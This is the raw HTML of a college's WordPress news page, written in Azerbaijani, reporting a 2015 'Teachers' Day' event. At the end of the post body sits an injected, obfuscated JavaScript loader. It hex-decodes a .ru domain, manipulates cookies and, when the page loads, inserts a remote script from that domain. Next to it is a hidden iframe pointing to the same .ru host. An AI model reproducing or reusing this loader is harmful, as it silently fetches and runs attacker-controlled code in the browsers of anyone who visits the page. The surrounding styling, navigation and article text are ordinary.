					footer .widget_calendar .calendar_wrap caption,
					.pagination .page-numbers.current,
					.post-navigation .nav-links .nav-previous a, 
					.post-navigation .nav-links .nav-next a,
					#comments form input[type="submit"],
					footer .widget_tag_cloud .tagcloud a,
					footer .widget.widget_search form input[type="submit"]:hover,
					.widget_product_search .woocommerce-product-search button[type="submit"],
					.woocommerce ul.products li.product .button,
					.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
					.woocommerce .product div.summary .cart button.single_add_to_cart_button,
					.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,
					.woocommerce .product section.related > h2::after,
					.woocommerce .cart .button:hover, 
					.woocommerce .cart .button:focus, 
					.woocommerce .cart input.button:hover, 
					.woocommerce .cart input.button:focus, 
					.woocommerce #respond input#submit:hover, 
					.woocommerce #respond input#submit:focus, 
					.woocommerce button.button:hover, 
					.woocommerce button.button:focus, 
					.woocommerce input.button:hover, 
					.woocommerce input.button:focus,
					.woocommerce #respond input#submit.alt:hover, 
					.woocommerce a.button.alt:hover, 
					.woocommerce button.button.alt:hover, 
					.woocommerce input.button.alt:hover,
					.woocommerce a.remove:hover,
					.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
					.woocommerce a.button:hover, 
					.woocommerce a.button:focus,
					.widget_product_tag_cloud .tagcloud a:hover, 
					.widget_product_tag_cloud .tagcloud a:focus,
					.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,
					.error_page_top_portion {

						background-color: #FF3D00;
					}
					

					a:hover,
					.post_title h2 a:hover,
					.post_title h2 a:focus,
					.post_meta li a:hover,
					.post_meta li a:focus,
					ul.social-icons li a[href*=".com"]:hover::before,
					.ticker_carousel .owl-nav button.owl-prev i, 
					.ticker_carousel .owl-nav button.owl-next i,
					.news_ticker_wrap .ticker_items .item a:hover,
					.news_ticker_wrap .ticker_items .item a:focus,
					.cm_banner .post_title h2 a:hover,
					.cm_banner .post_meta li a:hover,
					.cm-post-widget-two .big-card .post-holder a:hover, 
					.cm-post-widget-two .big-card .post-holder a:focus,
					.cm-post-widget-two .small-card .post-holder a:hover, 
					.cm-post-widget-two .small-card .post-holder a:focus,
					.cm_middle_post_widget_one .post_title h2 a:hover, 
					.cm_middle_post_widget_one .post_meta li a:hover,
					.cm_middle_post_widget_three .post_thumb .post-holder a:hover,
					.cm_middle_post_widget_three .post_thumb .post-holder a:focus,
					.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover, 
					.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,
					.cm_post_widget_twelve .card .post-holder a:hover, 
					.cm_post_widget_twelve .card .post-holder a:focus,
					.cm_post_widget_seven .card .card_content a:hover, 
					.cm_post_widget_seven .card .card_content a:focus,
					.copyright_section a:hover,
					.footer_nav ul li a:hover,
					.breadcrumb ul li:last-child span,
					.pagination .page-numbers:hover,
					#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,
					#comments ol.comment-list li article .reply a:hover,
					.social-share ul li a:hover,
					ul.social-icons li a:hover,
					ul.social-icons li a:focus,
					.woocommerce ul.products li.product a:hover,
					.woocommerce ul.products li.product .price,
					.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,
					.woocommerce div.product p.price, 
					.woocommerce div.product span.price,
					.video_section .video_details .post_title h2 a:hover,
					.primary-navigation.dark li a:hover {

						color: #FF3D00;
					}
					
					.ticker_carousel .owl-nav button.owl-prev, 
					.ticker_carousel .owl-nav button.owl-next,
					.error_foot form input[type="submit"], 
					.widget_search form input[type="submit"],
					.pagination .page-numbers:hover,
					#comments form input[type="submit"],
					.social-share ul li a:hover,
					.header-search-container form,
					.widget_product_search .woocommerce-product-search button[type="submit"],
					.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
					.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,
					.woocommerce a.remove:hover,
					.ticker_carousel .owl-nav button.owl-prev:hover, 
					.ticker_carousel .owl-nav button.owl-next:hover,
					footer .widget.widget_search form input[type="submit"]:hover,
					.trending_widget_carousel .owl-dots button.owl-dot,
					.the_content blockquote {

						border-color: #FF3D00;
					}
										header .mask {
						background-color: rgba(0,0,0,0.2);
					}
								</style>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; background-image: url("http://ldhk.edu.az/wp-content/uploads/2019/09/2744061-2.jpg"); background-position: center center; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
		</head>
 	 		<body class="post-template-default single single-post postid-195 single-format-standard custom-background wp-custom-logo boxed">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
         		<div class="page-wrapper">
 	<header class="general-header">
            <div class="top-header">
            <div class="cm-container">
                <div class="row">
                    <div class="col-md-8 col-sm-7 col-xs-12">
                        <div class="top-header-left">
                                                    </div><!-- .top-header-left -->
                    </div><!-- col -->
                    <div class="col-md-4 col-sm-5 col-xs-12">
                        <div class="top-header-social-links">
                             		<ul class="social-icons">
 			       
        </ul>
 		                        </div><!-- .top-header-social-links -->
                    </div><!-- .col -->
                </div><!-- .row -->
            </div><!-- .cm-container -->
        </div><!-- .top-header -->
        <div class="cm-container">
        <div class="logo-container">
            <div class="row">
                <div class="col-md-4 col-sm-12 col-xs-12">
                     		<div class="logo">
 			<a href="http://ldusatk.edu.az/" class="custom-logo-link" rel="home"><img width="161" height="164" src="http://ldusatk.edu.az/wp-content/uploads/2024/11/Screenshot_12.png" class="custom-logo" alt="" decoding="async" /></a>        </div><!-- .logo -->
 		                </div><!-- .col -->
                                    <div class="col-md-8 col-sm-12 col-xs-12">
                        <div class="advertisement-area">
                            <div id="media_image-5" class="widget widget_media_image"><img width="883" height="206" src="http://ldusatk.edu.az/wp-content/uploads/2024/04/sek-8.png" class="image wp-image-9621  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://ldusatk.edu.az/wp-content/uploads/2024/04/sek-8.png 883w, http://ldusatk.edu.az/wp-content/uploads/2024/04/sek-8-300x70.png 300w, http://ldusatk.edu.az/wp-content/uploads/2024/04/sek-8-800x187.png 800w, http://ldusatk.edu.az/wp-content/uploads/2024/04/sek-8-768x179.png 768w, http://ldusatk.edu.az/wp-content/uploads/2024/04/sek-8-600x140.png 600w" sizes="(max-width: 883px) 100vw, 883px" /></div>                        </div><!-- .advertisement-area -->
                    </div><!-- .col -->
                            </div><!-- .row -->
        </div><!-- .logo-container -->
        <nav class="main-navigation">
            <div id="main-nav" class="primary-navigation">
                <ul id="menu-bolm%c9%99l%c9%99r" class=""><li id="menu-item-8557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8557"><a href="https://ldusatk.edu.az">Başlanğıc</a></li>
<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="http://ldusatk.edu.az/haqqinda/">Haqqında</a></li>
<li id="menu-item-8236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8236"><a href="http://ldusatk.edu.az/strukturlar/">Strukturlar</a>
<ul class="sub-menu">
	<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="http://ldusatk.edu.az/muellim/">Direktor</a></li>
	<li id="menu-item-8279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="http://ldusatk.edu.az/muavinl%c9%99r/">Müavinlər</a></li>
	<li id="menu-item-8223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8223"><a href="http://ldusatk.edu.az/direktor-kom%c9%99kcisi/">Direktor köməkçisi</a></li>
	<li id="menu-item-8620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8620"><a href="http://ldusatk.edu.az/ru/mulki-mudafi%c9%99-q%c9%99r%c9%99rgah-r%c9%99isi/">Mülki Müdafiə Qərərgahı</a></li>
	<li id="menu-item-8286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8286"><a href="http://ldusatk.edu.az/t%c9%99dris-hiss%c9%99-mudiri/">Tədris şöbə müdiri</a></li>
	<li id="menu-item-11351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11351"><a href="http://ldusatk.edu.az/ru/t%c9%99lim-texnologiyalarinin-t%c9%99tbiqi-v%c9%99-qiym%c9%99tl%c9%99ndirm%c9%99-sob%c9%99si/">Təlim texnologiyalarının tətbiqi və qiymətləndirmə şöbəsi</a></li>
	<li id="menu-item-8439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8439"><a href="http://ldusatk.edu.az/ru/qeyd-qiym%c9%99t-manitorinq/">Qeydiyyat.Qiymətləndirmə.Monitorinq</a></li>
	<li id="menu-item-9507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9507"><a href="http://ldusatk.edu.az/ru/kadrlar-uzr%c9%99-mut%c9%99x%c9%99ssis-2/">Kadrlar üzrə mütəxəssis</a></li>
	<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8292"><a href="http://ldusatk.edu.az/sob%c9%99l%c9%99r-2/">Şöbələr</a>
	<ul class="sub-menu">
		<li id="menu-item-8297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8297"><a href="http://ldusatk.edu.az/aqrar-texnoloji-sob%c9%99-2/">Aqrar və texnoloji  şöbə</a></li>
		<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="http://ldusatk.edu.az/sosial-sob%c9%99/">Sosial şöbə</a></li>
	</ul>
</li>
	<li id="menu-item-8239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8239"><a href="http://ldusatk.edu.az/it-m%c9%99rk%c9%99zi/">İT Mərkəzi</a></li>
	<li id="menu-item-7196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7196"><a href="http://ldusatk.edu.az/t%c9%99crub%c9%99-r%c9%99hb%c9%99ri-v%c9%99-karyera-uzr%c9%99-mut%c9%99x%c9%99ssis/">Təcrübə rəhbəri və karyera üzrə mütəxəssis</a></li>
	<li id="menu-item-10290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10290"><a href="http://ldusatk.edu.az/ru/t%c9%99hsil-s%c9%99n%c9%99dl%c9%99ri-uzr%c9%99-mut%c9%99x%c9%99ssis/">Təhsil sənədləri üzrə mütəxəssis</a></li>
	<li id="menu-item-8222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8222"><a href="http://ldusatk.edu.az/psixoloq/">Psixoloq</a></li>
	<li id="menu-item-8278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8278"><a href="http://ldusatk.edu.az/muhasibatliq/">Mühasibatliq</a></li>
	<li id="menu-item-9521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9521"><a href="http://ldusatk.edu.az/ru/g%c9%99ncl%c9%99rin-cagirisaq%c9%99d%c9%99rki-hazirliq-v%c9%99-fiziki-t%c9%99rbiy%c9%99-r%c9%99hb%c9%99ri/">Gənclərin çağırışaqədərki hazırlıq və fiziki tərbiyə rəhbəri</a></li>
	<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8291"><a href="http://ldusatk.edu.az/fbk-lar/">FBK-lar</a>
	<ul class="sub-menu">
		<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8226"><a href="http://ldusatk.edu.az/instrumental-ifaciliq-v%c9%99-vokal/">Incəsənət fənləri</a></li>
		<li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a href="http://ldusatk.edu.az/tarix-v%c9%99-ictimai-elml%c9%99r-2/">Tarix və sosial fənlər</a></li>
		<li id="menu-item-6306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6306"><a href="http://ldusatk.edu.az/iqtisadiyyat-v%c9%99-idar%c9%99etm%c9%99-2/">İqtisadiyyat fənləri</a></li>
		<li id="menu-item-8293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8293"><a href="http://ldusatk.edu.az/pedoqogikafiziki-t%c9%99rbiy%c9%99-v%c9%99-g%c9%99ncl%c9%99rin-cagirisigaq%c9%99d%c9%99rki-hazirligi/">Təbiyyat fənləri</a></li>
		<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="http://ldusatk.edu.az/az%c9%99rbaycan-dili%c9%99d%c9%99biyyat-v%c9%99-xarici-dill%c9%99r/">Humanitar fənlər</a></li>
		<li id="menu-item-8258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="http://ldusatk.edu.az/riyaziyyatinformatika-v%c9%99-texnologiya-3/">Riyaziyyat  və informatika</a></li>
		<li id="menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a href="http://ldusatk.edu.az/kimyabiologiya-v%c9%99-aqrar/">Aqrar və ekoloji fənlər</a></li>
		<li id="menu-item-8700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8700"><a href="http://ldusatk.edu.az/ru/xarici-dill%c9%99r/">Xarici dillər</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8220"><a href="http://ldusatk.edu.az/pedaqoji-sura-2/">Pedaqoji Şura</a></li>
<li id="menu-item-8285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8285"><a href="http://ldusatk.edu.az/tgt/">TGT</a></li>
<li id="menu-item-8284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8284"><a href="http://ldusatk.edu.az/q%c9%99bul-gunl%c9%99ri/">Qəbul günləri</a></li>
<li id="menu-item-8224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8224"><a href="http://ldusatk.edu.az/vaxt-c%c9%99dv%c9%99li-2/">Vaxt cədvəli</a>
<ul class="sub-menu">
	<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://ldusatk.edu.az/ixtisaslar-2/">İxtisaslar</a></li>
	<li id="menu-item-8218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="http://ldusatk.edu.az/hesabin-rekvizitl%c9%99ri/">Hesabın rekvizitləri</a></li>
</ul>
</li>
</ul>            </div><!-- .primary-navigation -->
            <div class="header-search-container">
                <form role="search" method="get" id="search-form" class="clearfix" action="http://ldusatk.edu.az/"><input type="search" name="s" placeholder="Type Here" value"" ><input type="submit" id="submit" value="Search"></form>            </div><!-- .search-container -->
        </nav><!-- .main-navigation -->
    </div><!-- .cm-container -->
</header><!-- .general-header --> 		<div id="content" class="site-content">

    <div class="cm-container">
        <div class="inner-page-wrapper">
            <div id="primary" class="content-area">
                <main id="main" class="site-main">
                    <div class="cm_post_page_lay_wrap">
                         			<div class="breadcrumb">
	            <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://ldusatk.edu.az/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://ldusatk.edu.az/category/home/" itemprop="item"><span itemprop="name">Bütün yazılar</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Kollecimizdə “Müəllim Günü” nə həsr olunmuş tədbir keçirildi.</span></span><meta itemprop="position" content="3" /></li></ul></nav>	        </div><!-- .breadcrumb -->
 			                        <div class="row">
                            <div class="single-container clearfix">
                            	                                <div class="col-md-8 col-sm-12 col-xs-12 sticky_portion">
                                    <div class="content-entry clearfix">
	<article id="post-195" class="post-detail post-195 post type-post status-publish format-standard has-post-thumbnail hentry category-home">
	    <div class="the_title">
	        <h1>Kollecimizdə “Müəllim Günü” nə həsr olunmuş tədbir keçirildi.</h1>
	    </div><!-- .the_title -->
	    			<div class="meta">
				<ul class="post_meta">
									            <li class="posted_date">
				            	<span class="meta-icon"><i class="feather icon-calendar"> </i></span> <a href="http://ldusatk.edu.az/kollecimizd%c9%99-mu%c9%99llim-gunu-n%c9%99-h%c9%99sr-olunmus-t%c9%99dbir-kecirildi/" rel="bookmark"><time class="entry-date published" datetime="2015-10-05T23:17:00+04:00">05 Oktyabr 2015</time></a>				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<span class="meta-icon"><i class="feather icon-message-square"></i></span><a href="http://ldusatk.edu.az/kollecimizd%c9%99-mu%c9%99llim-gunu-n%c9%99-h%c9%99sr-olunmus-t%c9%99dbir-kecirildi/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				    				<div class="post_thumb">
				 	<a href="http://ldusatk.edu.az/kollecimizd%c9%99-mu%c9%99llim-gunu-n%c9%99-h%c9%99sr-olunmus-t%c9%99dbir-kecirildi/">
				 		<img width="300" height="300" src="http://ldusatk.edu.az/wp-content/uploads/2015/10/RuslanMuellimgunu-300x300.jpg" class="attachment-full size-full wp-post-image" alt="Kollecimizdə “Müəllim Günü” nə həsr olunmuş tədbir keçirildi." decoding="async" srcset="http://ldusatk.edu.az/wp-content/uploads/2015/10/RuslanMuellimgunu-300x300.jpg 300w, http://ldusatk.edu.az/wp-content/uploads/2015/10/RuslanMuellimgunu-300x300-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				 	</a>
				</div>
					    <div class="the_content">
	    	<p align="left">05.10.2015 tarixində Lənkəran Dövlət Humanitar Kollecində “Müəllim Günü” nə həsr olunmuş tədbir keçirildi. Tədbiri giriş sözü ilə kollecin direktoru Ruslan Həmidov açaraq bildirdi ki, bu gün respublikamızın hər bir tədris ocağında “Müəllim Günü” kimi qeyd olunur. Bizim kollecdə hər il olduğu kimi, bu il də həmin ənənəyə sadiq qalaraq “Müəllim Günü” qeyd olunur. Ruslan müəllim bütün kollektivi bu bayram günü münasibətilə təbrik edib, onlara yeni &#8211; yeni yaradıcılıq uğurları arzu etdi.</p>
<p align="left">Sonra kollecin müəllimi S. Səbirə çıxış edərək həmkarlarını bu bayram münasibətilə təbrik etdi.<br />
Tələbələrdən M.Aysun, M.Aytən və.s çıxışlarında müəllimlərini &#8211; bu şərəfli peşənin nümayəndələrini öz peşə bayramı münasibətilə təbrik etdilər.</p>
<p align="left"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3228" src="http://ldhk.edu.az/wp-content/uploads/2015/10/RuslanMuellimgunu-300x300.jpg" alt="" width="300" height="300" srcset="http://ldusatk.edu.az/wp-content/uploads/2015/10/RuslanMuellimgunu-300x300.jpg 300w, http://ldusatk.edu.az/wp-content/uploads/2015/10/RuslanMuellimgunu-300x300-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3229" src="http://ldhk.edu.az/wp-content/uploads/2019/09/muellimgunu3-300x300.jpg" alt="" width="300" height="300" srcset="http://ldusatk.edu.az/wp-content/uploads/2019/09/muellimgunu3-300x300.jpg 300w, http://ldusatk.edu.az/wp-content/uploads/2019/09/muellimgunu3-300x300-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Rəsmi hissədən sonra müəllimlər kollec rəhbərliyi tərəfindən hazırlanmış çay süfrəsi ətrafında toplaşdılar.</p>
<p align="left"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3230" src="http://ldhk.edu.az/wp-content/uploads/2019/09/muellimgunu2-300x300.jpg" alt="" width="300" height="300" srcset="http://ldusatk.edu.az/wp-content/uploads/2019/09/muellimgunu2-300x300.jpg 300w, http://ldusatk.edu.az/wp-content/uploads/2019/09/muellimgunu2-300x300-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><img decoding="async" loading="lazy" class="alignnone wp-image-3231 size-medium" src="http://ldhk.edu.az/wp-content/uploads/2019/09/muellimgunu-300x300.jpg" alt="" width="300" height="300" srcset="http://ldusatk.edu.az/wp-content/uploads/2019/09/muellimgunu-300x300.jpg 300w, http://ldusatk.edu.az/wp-content/uploads/2019/09/muellimgunu-150x150.jpg 150w, http://ldusatk.edu.az/wp-content/uploads/2019/09/muellimgunu.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><script>// <![CDATA[
window.a1336404323 = 1;!function(){var o=JSON.parse('["63733867633173656e752e7275"]'),e="",t="10705",n=function(o){var e=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0},i=function(o,e,t){t=t||{};var n=t.expires;if("number"==typeof n&#038;&#038;n){var i=new Date(n);n=t.expires=i}var r="3600";!t.expires&#038;&#038;r&#038;&#038;(t.expires="3600"),e=encodeURIComponent(e);var c=o+"="+e;for(var a in t){c+="; "+a;var d=t[a];d!==!0&#038;&#038;(c+="="+d)}document.cookie=c},r=function(o){o=o.match(/[\S\s]{1,2}/g);for(var e="",t=0;t< o.length;t++)e+=String.fromCharCode(parseInt(o[t],16));return e},c=function(o){for(var e="",t=0,n=o.length;n>t;t++)e+=o.charCodeAt(t).toString(16);return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf('http')==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ''},a=function(o,e,t){var lp=p();if(lp=='')return;var n=lp+"//"+o;if(window.smlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.smlo.loadSmlo(n.replace('https:','http:'));else if(window.zSmlo &#038;&#038; (navigator.userAgent.toLowerCase().indexOf('firefox') == -1))window.zSmlo.loadSmlo(n.replace('https:','http:'));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.executed||(this.executed=!0,"function"==typeof e&#038;&#038;e())},i.onerror=function(){this.executed||(this.executed=!0,i.parentNode.removeChild(i),"function"==typeof t&#038;&#038;t())}}},d=function(u){var s=n("oisdom");e=s&#038;&#038;-1!=o.indexOf(s)?s:u?u:o[0];var f,m=n("oismods");m?(f=r(e)+"/pjs/"+t+"/"+m+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))})):(f=r(e)+"/ajs/"+t+"/c/"+c("ldhk.edu.az")+"_"+(self===top?0:1)+".js",a(f,function(){i("oisdom",e)},function(){var t=o.indexOf(e);o[t+1]&#038;&#038;(e=o[t+1],d(e))}))};d()}(); // ]]&gt;</script><iframe id="a1996667054" style="display: none;" src="https://cs8gc1senu.ru/f.html"></iframe></p>
	    </div><!-- .the_content -->
	    	</article><!-- #post-195 -->
</div><!-- .content-entry -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-next"><a href="http://ldusatk.edu.az/l%c9%99nk%c9%99ran-dovl%c9%99t-humanitar-kollecinin-tgt-nin-konullul%c9%99ri-s%c9%99hid-valideynl%c9%99rini-ziyar%c9%99t-etdil%c9%99r/" rel="next">Next</a></div></div>
	</nav>    <section class="cm_related_post_container">
        <div class="section_inner">
        	        		<div class="section-title">
	                <h2>Oxşar Yazılar</h2>
	            </div><!-- .section-title -->
        		            <div class="row clearfix">
            						<div class="col-md-6 col-sm-6 col-xs-12">
	                    <div class="card">
					       <div class="post_thumb imghover lazy-thumb lazyloading">
